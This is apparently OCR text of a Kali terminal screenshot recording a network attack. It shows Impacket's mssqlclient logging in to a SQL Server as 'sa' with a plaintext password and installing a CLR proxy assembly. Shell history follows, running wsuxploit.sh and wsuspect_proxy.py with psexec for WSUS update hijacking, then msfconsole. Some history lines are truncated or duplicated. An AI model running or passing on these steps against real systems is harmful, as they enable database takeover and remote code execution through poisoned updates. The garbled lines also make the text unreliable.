 root@kali:~/Desktop# python mssqlclient.py sa:1QAZ2wsx@192.168.0.131 -install -clr assembly.d
ll
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value:
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-98R1JPLVTE0): Line 1: "master"
[*] INFO(WIN-98R1JPLVTE0): Line 1:
[*] ACK: Result: 1 - Microsoft SQL Server (130 15161)
[*] Proxy mode: install
[*] CLR enabled
[*] Assembly successfully installed
[*] Procedure successfully installed
169 apt-get install samba dsniff iptables pyt
wsuxploit.sh 192.168.0.232 192.168.0.10
171 apt-get install dsniff
172 ./wsuxploit.sh 192.168.0.232 192.168.0.10
173 python wsuspect_proxy.py
wsuspect_proxy.py psexec
wsuspect_proxy.py psexec
install twisted
install twisted
pip3 install twisted
apt-get install python3-pip
180 pip3 install twisted
181 python3 wsuspect_proxy.py psexec
182 python wsuspect_proxy.py psexec
183 msfconsole